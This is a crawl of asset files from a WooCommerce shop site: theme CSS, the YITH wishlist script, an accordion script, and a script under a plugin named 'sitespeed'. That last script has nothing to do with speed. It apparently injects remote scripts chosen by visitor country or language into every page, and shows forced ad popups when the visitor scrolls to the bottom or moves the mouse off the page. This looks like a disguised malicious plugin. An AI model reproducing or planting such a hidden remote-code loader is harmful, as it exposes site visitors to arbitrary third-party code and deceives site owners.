  width: 100%;
}
#copyright {
  background: #d7d7d7 none repeat scroll 0 0;
  color: #222222;
  float: left;
  font-size: 12px;
  line-height: 14px;
  margin-top: 37px;
  padding-bottom: 3px;
  padding-top: 13px;
  width: 100%;
}
.socila.col-sm-6 > a {
  float: right;
  margin-left: 10px;
}
footer li:first-child {
  border-top: medium none;
}
footer h3 {color:#fff;
  font-size: 19px;
   margin-bottom: 8px;
  line-height: 23px;
}
.feuture-item {
  float: left;
  margin-top: 40px;
  width: 100%;
}
.left-category-sidebar {
  border: 1px solid #ddd;
  float: left;
  margin-top: 64px;
  width: 26%;
}
.left-category-sidebar > ul {
  float: left;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0 14px;
  width: 100%;
}
.left-category-sidebar ul li:last-child {border:none;}
.left-category-sidebar .side-submenu {
  background: transparent none repeat scroll 0 0;
  display: none;
  padding-left: 21px;
  padding-right: 13px;
  position: absolute;
  right: -206px;
  top: 0;
  width: 212px;
  z-index: 100000;
}
.left-category-sidebar .side-submenu li{background:#3e4095 ;padding-left:10px;}
.left-category-sidebar .side-submenu li:hover {background:#5355b9;}
.left-category-sidebar .side-submenu li a {
  color: #fff;
  font-size: 14px;
  text-transform: capitalize;
}
.left-category-sidebar ul li:hover ul.side-submenu{display:block;}
.left-category-sidebar ul li {
  background: transparent url("../images/ar.png") no-repeat scroll right center / 7px auto;
  border-bottom: 1px solid #ddd;
  float: left;
  padding: 8px 0;
  position: relative;
  width: 100%;
}
.col-md-4{width:33%;}
.left-category-sidebar ul li a {
  color: #3e4095;
  float: left;
  text-transform: capitalize;
  width: 100%;
}
.left-category-sidebar > h3 {
  background: #3e4095 none repeat scroll 0 0;
  color: #fff;
  float: left;
  padding: 7px;
  text-transform: uppercase;
  width: 100%;
}
.right-connt-produt{float:right;width:72%;}
.about-conant{float:left;width:65%;padding-top:30px;}
.imag-cont{float:right;width:30%;padding-top:30px;text-align:right;}
.imag-cont img{width:100%;}
.about-conant h2.best-sl-title:after {margin:0;}
.about-conant h2 {
  text-align: left;
}
.contact-conant {
  float: left;
  padding-top: 30px;
  width: 47%;
}
.new_list li > a {
  float: left;
  height: 250px;
  padding: 10px;
  width: 250px;
}
.woocommerce ul.products li.product a img {
  background: #eee none repeat scroll 0 0;
  border: 0 solid #eee;
  border-radius: 50%;
  box-shadow: none;
  display: block;
  height: 230px;
  margin: 0 0 1em;
  padding: 2px;
  width: 230px;
}
.contact-conant  h2.best-sl-title:after {margin:0;}
.contact-conant h2 {
  text-align: left;
}
.map-cont{float:right;width:49%;  padding-top: 122px;}
.full-cont {
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.full-cont textarea {  border: 1px solid #ddd;
  float: left;
  padding: 10px 10px;
  width: 100%;height:130px;}
.full-cont label {
  color: #555;
  float: left;
  font-size: 14px;
  margin-bottom: 4px;
  width: 100%;
}
.tt-input {
  border: 1px solid #ddd;
  float: left;
  padding: 10px 10px;
  width: 100%;
}
.butn-send {
  background: #3e4095 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  font-size: 19px;
  font-weight: normal;
  padding: 8px 30px;
  text-transform: uppercase;
}
.map-google {
  float: left;
  height: 369px;
  width: 100%;
}
.products li h5 {
  margin-bottom: 10px;
}
.products > li > a {
  background: #f7f7f7 none repeat scroll 0 0;
  border-radius: 50%;
  display: block;
  margin-bottom: 10px;
  overflow: hidden;
  padding: 20px;
  position: relative;
  transition: all 0.5s ease 0s;
}.woocommerce-page.columns-3 ul.products li.product:nth-child(3n), .woocommerce.columns-3 ul.products li.product:nth-child(3n) {  margin-right: 0 !important;}
  .woocommerce.columns-3 ul.products li.product {  display: inline-block;  margin: 0 3.8% 2.992em 0;  padding: 0;  position: relative;  width: 22.05%;  float: none;}

--- FILE ---
content_type: text/css
request_url: http://lazerycollections.com/wp-content/themes/lazery/css/style-custom.css
body_size: 2764
content:
.cart {
    float: left;
}
.Coming.soon > h1 {
    color: red;
    font-size: 59px !important;
    padding: 140px 0px 121px 30px;
    text-align: center;
}
.site-description {
    display: none;
}

#menu-header-menu .current-menu-item a {background-color:#3e4095;color:#fff;}

.grid-name > h3 {
	color: #333333;
    font: italic 16px/22px Georgia,"Times New Roman",Times,serif;
margin-bottom: 0;}

.woocommerce ul.products li.product .button {
    margin-top: 0!important;
}

.button.add_to_cart_button.product_type_simple.lnk_view.btn.btn-default {
    background-color: #333;
    margin: 0 0 0 3px;
    padding: 6px 10px 8px;
}

.woocommerce ul.products li.product .price {
    color: #77a464;
    display: inline!important;
    font-size: 0.857em;
    font-weight: 400;
    margin-bottom: 0.5em;
}

.button-container {
  margin-top: 8px;
  text-align: center;
}

.products li {
  text-align: center;
}

.price.product-price {
  color: #3e4095 !important;
  font: 21px/25px Georgia,"Times New Roman",Times,serif;
  white-space: nowrap;
}

.woocommerce ul.products li.product .price del {
  color: inherit;
  display: inline!important;
  opacity: 1!important;
}

del .amount {
  color: #777;
  opacity: 1;
}

.price.product-price {
  color: #3e4095 !important;
  font: 21px/25px Georgia,"Times New Roman",Times,serif !important;
  white-space: nowrap;
}
.woocommerce span.onsale {
    background-color: #f25c4d!important;
    border-radius: 100%;
    color: #fff;
    font-size: 0.857em;
    font-weight: 700;
    left: -0.5em;
    line-height: 3.236;
    margin: 0;
    min-height: 3.236em;
    min-width: 3.236em;
    padding: 0.202em;
    position: absolute;
    text-align: center;
    top: -0.5em;
}
.best-seller .images {
  border: 1px solid #ddd;
  float: left;
  margin: 0 50px 0 0;
  width: 533px;
}
.woocommerce-breadcrumb {
    display: none;
}
.cart_totals {
  box-shadow: 0 0 9px #ccc;
  padding: 20px;
  width: 350px !important;
}
.cart_totals > h2 {
  background: #333 none repeat scroll 0 0;
  color: #fff;
  float: left;
  font-size: 16px;
  margin-bottom: 15px;
  padding: 7px 10px;
  width: 100%;
}
.cart_totals > table {
  float: left;
  width: 100%;
}
.cart_totals > table tr th {
  border-bottom: 1px solid  #ccc;
  font-weight: bold;
  height: 37px;
  margin: 0 0 32px;
  text-align: left;
  vertical-align: middle;
}
.cart_totals > table tr td {
  border-bottom: 1px solid #ccc;
  height: 37px;
  margin: 0 0 32px;
  text-align: left;
  vertical-align: middle;
}
.wc-proceed-to-checkout {
  float: right;
  margin-top: 20px;
}
.checkout-button.button.alt.wc-forward {
  background-color: #333;
  font-weight: 100;
}
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 29%;
}
/*
.woocommerce #content div.product .woocommerce-tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs::after, .woocommerce #content div.product div.thumbnails a.first, .woocommerce #content div.product div.thumbnails::after, .woocommerce .cart-collaterals::after, .woocommerce .col2-set::after, .woocommerce .woocommerce-pagination ul.page-numbers::after, .woocommerce div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs ul.tabs::after, .woocommerce div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails::after, .woocommerce ul.products, .woocommerce ul.products li.first, .woocommerce ul.products::after, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails::after, .woocommerce-page .cart-collaterals::after, .woocommerce-page .col2-set::after, .woocommerce-page .woocommerce-pagination ul.page-numbers::after, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs::after, .woocommerce-page div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails::after, .woocommerce-page ul.products, .woocommerce-page ul.products li.first, .woocommerce-page ul.products::after {
    clear: none;
}
*/
.products > li > a {
  background: none;
  border-radius: 0;
  display: block;
  overflow: visible;
  padding: 0;
  position: relative;
  transition: all 0.5s ease 0s;
}

nav {
    float: left;
    width: 100%;
}
.woocommerce-pagination > ul{
    margin: 0 auto;
  text-align:center;
}
.page-numbers > li {
  display: inline-block;
}
.page-numbers > li > a {
    background: #3E4095;
    color: #fff;
    float: left;
    margin: 4px;
    padding: 3px 12px;
	border:2px solid #3E4095;
}
.page-numbers > li > span , .page-numbers > li > a:hover{
	margin: 4px;
    padding: 3px 12px;
	float:left;	
	color: #3E4095;
	background:#fff;
	border:2px solid #3E4095;
}
.woocommerce.columns-3 li{
    margin-right: 4.3% !important;
}

.woocommerce-result-count {
  background: #fafafa none repeat scroll 0 0;
  float: left;
  margin-bottom: 20px;
  padding: 7px 8px;
  text-align: left;
  width: 77%;
}
.woocommerce-ordering {
  float: left;
  margin: 3px 0 0;
  width: 23%;
}
.woocommerce.columns-3 {
  float: left;
  width: 100%;
}
.woocommerce-ordering select {
    border: 1px solid #c7c7c7;
    float: right;
    margin-bottom: 13px;
    padding: 4px;
}
.input-text {
    border: 1px solid #c7c7c7;
    padding: 8px 5px;
}
.form-row .button {
    background: #3e4095 none repeat scroll 0 0 !important;
    color: #fff !important;
    padding: 8px 18px !important;
}
.entry-content  div > ul > li{
padding: 8px 8px 8px 8px;
}
.button.add_to_cart_button.product_type_simple , .add_to_cart_button , .woocommerce input[type="submit"]{
	background:#3E4095 !important;
	color:#fff !important;
}

.button.add_to_cart_button.product_type_simple.add_to_cart.button.alt {
    padding: 10px 20px;
}
.added_to_cart.wc-forward{
	display:none !important;
}
.fa.fa-info {
    margin: 0;
}
.entry-content div > ul > li > a {
    color: #3e4095 !important;
}
.button-container span{ float:left;}
.yith-wcwl-add-to-wishlist{ float:left; margin:0 0 0 5px;}

.entry-content > div > div > div > h2 {
    color: #000;
    font-weight: bold;
    padding-bottom: 16px;
}

.button-container {
  margin: 0 auto;
  width: 180px;
}
.cat-links a , .entry-date a , .author  a{
	pointer-events:none;
	color: #666666;
}
div{
	color: #666666;	
	line-height: 22px;
}
.comments-link{
	display:none;
}

.entry-content > p {
     margin: 10px 0 0;
    text-align: justify;
}

.entry-content > div > div > div > h2 {
    border-bottom: 1px solid #c7c7c7;
    margin-top: 45px!important;
}
.entry-content > div > div > div:first-child > h2{
	margin:0;
}

.entry-content > div > div:last-child {
    padding: 7px 0 0 25px;
}
.entry-content > div > div:last-child ul li{
	list-style:disc;
}

.ui-accordion .ui-accordion-content p {
    font-size: 14px;
    margin: 20px 10px !important;
}
.entry-content > p  , .woocommerce , table{
    color: #666666;
    line-height: 22px;
    margin: 10px 0 34px;
    text-align: justify;
}

.woocommerce > h2 {
    font-size: 23px !important;
    font-weight: bold;
    margin: 20px 0;
}
.col-1.address{
	padding:0 !important;
}

#cs {
    margin-top: 30px;
    text-align: left;
    width: 100%;
}
#cs td , #cs th{
	border:1px solid #c7c7c7;
	padding:10px;
}
.entry-content .cart_totals  h2{
	color:#fff !important;
	margin-top:0 !important;
	background:#3E4095;
	padding:10px;
}
.checkout-button.button.alt.wc-forward{
	background:#3E4095;
	font-weight:bold;
}
.tabs.wc-tabs {
  float: left;
  width: 100%;
}
.tabs li a {padding:8px 20px; border:1px solid #ddd;color: #222;}
.tabs li.active a {color:#fff;background:#3e4095 ;}
.tabs.wc-tabs {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.product {
  position: relative;
}
.product_title {
  color: #000;
  font-size: 22px;
}
ins {
  text-decoration: none;
}
.price {color:#3e4095 !important}
.best-seller  .product  .summary.entry-summary .cart{width:100%;}
.best-seller  .product  .summary.entry-summary {
  float: left;
  width: 46%;
}
.best-seller  .product  .summary.entry-summary .quantity {
  padding: 0 0 15px 3px;
  float: left;
}
.single_add_to_cart_button {
  background: #3e4095 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  margin-left: 11px;
  padding: 8px 15px;
}
.product .summary .add_to_wishlist {
  background: #3e4095 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  font-size: 13px;
  margin-left: 0;
  padding: 8px 15px;
}
.woocommerce-tabs.wc-tabs-wrapper {
  float: left;
  margin-top: 30px;
  width: 100%;
}
.product  .summary  .yith-wcwl-add-to-wishlist {
  float: left;
  margin: 0 0 0 5px;
  width: 100%;
}
.summary.entry-summary .product_title {
  color: #000;
  font-size: 22px;
  line-height: 33px;
}
.wc-tab {
  border: 1px solid #ddd;
  float: left;
  padding: 10px;
  width: 100%;
}
.tabs li {
  float: left;
  margin-right: 5px;
}
#tab-reviews .comment-form-comment > label {
  float: left;
  width: 100%;
}
#submit{  background: #3e4095 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  font-size: 13px;
  margin-left: 0;
  padding: 8px 15px;}
 #tab-reviews  .comment-form-author > label {
  float: left;
  margin-top: 7px;
  width: 100%;
}

#tab-reviews  .comment-form-email > label {
  float: left;
  margin-top: 6px;
  width: 100%;
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
  width: 105px;
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  margin-right: 10px;
  width: 90px;
}

.checkout.woocommerce-checkout > h3 {
  float: left;font-weight:bold;
  margin-bottom: 11px;
  width: 100%;
}
#tab-reviews .form-submit {
  margin-top: 9px;
}
#newsletterwidget-2 {
  border: 1px solid #ddd;
  clear: both;
  margin: 0 auto;
  padding: 30px;
  width: 100%;
}
.main-footer .col-sm-4{width:40%;float:left;}
.main-footer .col-sm-8{width:60%;float:right;}
.newsletter-email {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 11px 9px;
  width: 100%;
}
.s-desc > a {
  float: right;
  margin-top: -41px;
}
.newsletter-submit {
   background: #3e4095 none repeat scroll 0 0;
  border: medium none;
  color: #fff;
  font-size: 15px;
  margin-left: 0;
  padding: 8px 15px;
}
.cart-contents {
  font-size: 13px;
}
.crt {
  float: right;
  padding-top: 9px;
}
.fa.fa-angle-down{display:none;}
.crt i {
  float: left;
  margin-right: 4px;
  margin-top: 2px;
}
.srch-btn {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  cursor: pointer;
  float: right;
  margin-left: 172px;
  margin-top: 10px;
  position: absolute;
  text-indent: -999999px;
}
.woocommerce #payment .terms, .woocommerce-page #payment .terms {
    text-align: left;
    padding: 0 1em;
}
input#place_order {
    float: left;
    width: 100%;
}
.sub-title {
    float: left;
    margin: 10px 0 0 60px;
    width: 100%;
}
.blocknewproducts  .woocommerce-info {
  color: red;
  font-size: 22px;
  margin-top: 24%;
  position: relative;
  text-align: center;
}
.soliloquy-container{     margin: 0 auto!important;}

.thumbnails img{
    height: 100px;
    margin-right: 10px;
    padding: 10px;
    width: 100px;
}
.a-vertical.a-spacing-none > li {
    padding: 15px 0 0;
}
.new_list {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://lazerycollections.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.0
body_size: 2612
content:
jQuery(document).ready(function(b){function l(){"undefined"!=typeof b.prettyPhoto&&b('a[data-rel="prettyPhoto[ask_an_estimate]"]').prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1});f.off("change");f=b('.wishlist_table tbody input[type="checkbox"]');"undefined"!=typeof b.fn.selectBox&&b("select.selectBox").selectBox();g()}function r(a){var c=a.data("product-id"),d=b(".add-to-wishlist-"+c),c={add_to_wishlist:c,product_type:a.data("product-type"),
    action:yith_wcwl_l10n.actions.add_to_wishlist_action};if(yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in){var e=a.parents(".yith-wcwl-popup-footer").prev(".yith-wcwl-popup-content"),m=e.find(".wishlist-select"),f=e.find(".wishlist-name"),e=e.find(".wishlist-visibility");c.wishlist_id=m.val();c.wishlist_name=f.val();c.wishlist_visibility=e.val()}p()?b.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:c,dataType:"json",beforeSend:function(){a.siblings(".ajax-loading").css("visibility",
    "visible")},complete:function(){a.siblings(".ajax-loading").css("visibility","hidden")},success:function(a){var c=b("#yith-wcwl-popup-message"),e=a.result,f=a.message;if(yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in){var m=b("select.wishlist-select");"undefined"!=typeof b.prettyPhoto&&b.prettyPhoto.close();m.each(function(c){c=b(this);var d=c.find("option"),d=d.slice(1,d.length-1);d.remove();if("undefined"!=typeof a.user_wishlists)for(d in d=0,a.user_wishlists)"1"!=a.user_wishlists[d].is_default&&
b("<option>").val(a.user_wishlists[d].ID).html(a.user_wishlists[d].wishlist_name).insertBefore(c.find("option:last-child"))})}b("#yith-wcwl-message").html(f);c.css("margin-left","-"+b(c).width()+"px").fadeIn();window.setTimeout(function(){c.fadeOut()},2E3);"true"==e?((!yith_wcwl_l10n.multi_wishlist||!yith_wcwl_l10n.is_user_logged_in||yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&yith_wcwl_l10n.hide_add_button)&&d.find(".yith-wcwl-add-button").hide().removeClass("show").addClass("hide"),
    d.find(".yith-wcwl-wishlistexistsbrowse").hide().removeClass("show").addClass("hide").find("a").attr("href",a.wishlist_url),d.find(".yith-wcwl-wishlistaddedbrowse").show().removeClass("hide").addClass("show").find("a").attr("href",a.wishlist_url)):"exists"==e?((!yith_wcwl_l10n.multi_wishlist||!yith_wcwl_l10n.is_user_logged_in||yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&yith_wcwl_l10n.hide_add_button)&&d.find(".yith-wcwl-add-button").hide().removeClass("show").addClass("hide"),
    d.find(".yith-wcwl-wishlistexistsbrowse").show().removeClass("hide").addClass("show").find("a").attr("href",a.wishlist_url),d.find(".yith-wcwl-wishlistaddedbrowse").hide().removeClass("show").addClass("hide").find("a").attr("href",a.wishlist_url)):(d.find(".yith-wcwl-add-button").show().removeClass("hide").addClass("show"),d.find(".yith-wcwl-wishlistexistsbrowse").hide().removeClass("show").addClass("hide"),d.find(".yith-wcwl-wishlistaddedbrowse").hide().removeClass("show").addClass("hide"));b("body").trigger("added_to_wishlist")}}):
    alert(yith_wcwl_l10n.labels.cookie_disabled)}function t(a){var c=a.parents(".cart.wishlist_table"),d=c.data("pagination"),e=c.data("per-page"),f=c.data("page");a=a.parents("tr");c.find(".pagination-row");a=a.data("row-id");var n=c.data("id"),h=c.data("token"),d={action:yith_wcwl_l10n.actions.remove_from_wishlist_action,remove_from_wishlist:a,pagination:d,per_page:e,current_page:f,wishlist_id:n,wishlist_token:h};b("#yith-wcwl-message").html("&nbsp;");"undefined"!=typeof b.fn.block&&c.fadeTo("400",
    "0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}});b("#yith-wcwl-form").load(yith_wcwl_l10n.ajax_url+" #yith-wcwl-form",d,function(){"undefined"!=typeof b.fn.unblock&&c.stop(!0).css("opacity","1").unblock();l();b("body").trigger("removed_from_wishlist")})}function u(a,c){var d=a.data("product-id"),e=b(document).find(".cart.wishlist_table"),f=e.data("pagination"),n=e.data("per-page"),h=e.data("id"),
    g=e.data("token"),d={action:yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,pagination:f,per_page:n,wishlist_id:h,wishlist_token:g,add_to_wishlist:d,product_type:a.data("product-type")};p()?b.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:d,dataType:"html",beforeSend:function(){"undefined"!=typeof b.fn.block&&e.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})},
    success:function(a){a=b(a).find("#yith-wcwl-form");c.replaceWith(a);l()}}):alert(yith_wcwl_l10n.labels.cookie_disabled)}function v(a){var c=a.parents(".cart.wishlist_table"),d=c.data("token"),e=c.data("id"),f=a.parents("tr").data("row-id");a=a.val();var g=c.data("pagination"),h=c.data("per-page"),k=c.data("page"),d={action:yith_wcwl_l10n.actions.move_to_another_wishlist_action,wishlist_token:d,wishlist_id:e,destination_wishlist_token:a,item_id:f,pagination:g,per_page:h,current_page:k};""!=a&&("undefined"!=
typeof b.fn.block&&c.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),b("#yith-wcwl-form").load(yith_wcwl_l10n.ajax_url+" #yith-wcwl-form",d,function(){"undefined"!=typeof b.fn.unblock&&c.stop(!0).css("opacity","1").unblock();l();b("body").trigger("moved_to_another_wishlist")}))}function q(a){var c=b(this);a.preventDefault();c.parents(".wishlist-title").next().show();c.parents(".wishlist-title").hide()}
    function p(){if(navigator.cookieEnabled)return!0;document.cookie="cookietest=1";var a=-1!=document.cookie.indexOf("cookietest=");document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";return a}function g(){f.on("change",function(){var a="",c=b(this).parents(".cart.wishlist_table"),d=c.data("id"),c=c.data("token"),e=document.URL;f.filter(":checked").each(function(){var c=b(this);a+=0!=a.length?",":"";a+=c.parents("tr").data("row-id")});e=k(e,"wishlist_products_to_add_to_cart",a);e=k(e,
        "wishlist_token",c);e=k(e,"wishlist_id",d);b("#custom_add_to_cart").attr("href",e)})}function k(a,b,d){d=b+"="+d;a=a.replace(new RegExp("(&|\\?)"+b+"=[^&]*"),"$1"+d);-1<a.indexOf(b+"=")||(a=-1<a.indexOf("?")?a+("&"+d):a+("?"+d));return a}var w="undefined"!==typeof wc_add_to_cart_params?wc_add_to_cart_params.cart_redirect_after_add:"",f=b('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');b(document).on("click",".add_to_wishlist",function(a){var c=b(this);a.preventDefault();r(c);return!1});
    b(document).on("click",".remove_from_wishlist",function(a){var c=b(this);a.preventDefault();t(c);return!1});b(document).on("adding_to_cart","body",function(a,b,d){0!=b.closest(".wishlist_table").length&&(d.remove_from_wishlist_after_add_to_cart=b.closest("tr").data("row-id"),d.wishlist_id=b.closest("table").data("id"),wc_add_to_cart_params.cart_redirect_after_add=yith_wcwl_l10n.redirect_to_cart)});b(document).on("added_to_cart","body",function(a){wc_add_to_cart_params.cart_redirect_after_add=w;a=
        b(".wishlist_table");a.find(".added").removeClass("added");a.find(".added_to_cart").remove()});b(document).on("added_to_cart","body",function(){var a=b(".woocommerce-message");0==a.length?b("#yith-wcwl-form").prepend(yith_wcwl_l10n.labels.added_to_cart_message):a.fadeOut(300,function(){b(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn()})});b(document).on("cart_page_refreshed","body",l);b(document).on("click",".show-title-form",q);b(document).on("click",".wishlist-title-with-form h2",
        q);b(document).on("click",".hide-title-form",function(a){var c=b(this);a.preventDefault();c.parents(".hidden-title-form").hide();c.parents(".hidden-title-form").prev().show()});b(document).on("change",".change-wishlist",function(a){a=b(this);v(a);return!1});b(document).on("change",".yith-wcwl-popup-content .wishlist-select",function(a){a=b(this);"new"==a.val()?a.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").css("display","table-row"):a.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").hide()});
    b(document).on("change","#bulk_add_to_cart",function(){b(this).is(":checked")?f.attr("checked","checked").change():f.removeAttr("checked").change()});b(document).on("click","#custom_add_to_cart",function(a){var c=b(this),d=c.parents(".cart.wishlist_table");yith_wcwl_l10n.ajax_add_to_cart_enabled&&(a.preventDefault(),"undefined"!=typeof b.fn.block&&d.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",
        opacity:.6}}),b("#yith-wcwl-form").load(yith_wcwl_l10n.ajax_url+c.attr("href")+" #yith-wcwl-form",{action:yith_wcwl_l10n.actions.bulk_add_to_cart_action},function(){"undefined"!=typeof b.fn.unblock&&d.stop(!0).css("opacity","1").unblock();"undefined"!=typeof b.prettyPhoto&&b('a[data-rel="prettyPhoto[ask_an_estimate]"]').prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1});f.off("change");f=b('.wishlist_table tbody input[type="checkbox"]');
        "undefined"!=typeof b.fn.selectBox&&b("select.selectBox").selectBox();g()}))});(function(){if(0!=b(".yith-wcwl-add-to-wishlist").length&&0==b("#yith-wcwl-popup-message").length){var a=b("<div>").attr("id","yith-wcwl-message"),a=b("<div>").attr("id","yith-wcwl-popup-message").html(a).hide();b("body").prepend(a)}})();g();"undefined"!=typeof b.fn.selectBox&&b("select.selectBox").selectBox();b(".yith-wfbt-add-wishlist").on("click",function(a){a.preventDefault();a=b(this);var c=b("#yith-wcwl-form");b("html, body").animate({scrollTop:c.offset().top},
        500);u(a,c)})});

--- FILE ---
content_type: text/javascript
request_url: http://lazerycollections.com/wp-content/plugins/sitespeed/sitespeed.js?ver=1.0.0
body_size: 827
content:
var pan_popup;
var skip_ad = "SKIP THIS AD >>";
var pan_timer = 11;
var chosen_traban = null;
var pan_popup_shown = false; 

jQuery(document).ready(function() {
	if(typeof(traban_array) == "undefined" || document.cookie.indexOf("pan_jq_popup") != -1) {
		return;
	}

	for(var i=0;i<traban_array.length;i++) {
		if((traban_array[i].country_code == "zz" && traban_array[i].lang_code == "zz") || (traban_array[i].lang_code == client.lang) || (traban_array[i].country_code == client.country)) {
			if(traban_array[i].bantype == "javascript") {
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.src = traban_array[i].banhtml;
				jQuery("body").append(s);
				break;
			}
			
			if(traban_array[i].height == 0 && traban_array[i].bantype == "jquery_popup") {
				traban_array[i].height = 1200;
			}
			
			chosen_traban = traban_array[i];
			
			break;
		}
	}

	if(chosen_traban != null) {
		pan_open_popup();
	}
});

function pan_open_popup() {
	jQuery(document).ready(function(){
		jQuery(window).scroll(function() {
			if(jQuery(window).scrollTop() + jQuery(window).height() == jQuery(document).height()) {
				if(!pan_popup_shown) {
					pan_popup_shown = true;
					pan_open_popup_now();
				}
			}
		});

		jQuery(document).mouseleave(function() {
			if(!pan_popup_shown) {
				pan_popup_shown = true;
				pan_open_popup_now();
			}
		});
	});
}

function pan_open_popup_now() {
	document.cookie = "pan_jq_popup=yes; path=/";
			
	jQuery("body").prepend("<div class='pan-timer'>SKIP AD IN 10 SECONDS</div>");
	pan_popup = new jQuery.Popup({content:chosen_traban.banhtml,modal:true,height:chosen_traban.height,beforeClose:function(){jQuery(".pan-timer").hide()}});
	pan_popup.open();
	start_pan_timer();
}

function start_pan_timer() {
	if(pan_timer > 0) {
		pan_timer--;
		jQuery(".pan-timer").text("SKIP AD IN " + pan_timer + " SECONDS");
		setTimeout(function(){start_pan_timer()}, 1000);
	}
	else {
		jQuery(".pan-timer").text(skip_ad);
		jQuery(".pan-timer").wrapInner("<div class='skip-button'></div>");
		jQuery(".skip-button").click(function(){
			pan_popup.close();
		});
	}
}


--- FILE ---
content_type: text/javascript
request_url: http://lazerycollections.com/wp-content/plugins/wp-awesome-faq/accordion.js?ver=1
body_size: 132
content:
jQuery(document).ready(function($) {
        jQuery(".accordion").accordion({heightStyle: "content", collapsible: true, active: false});
});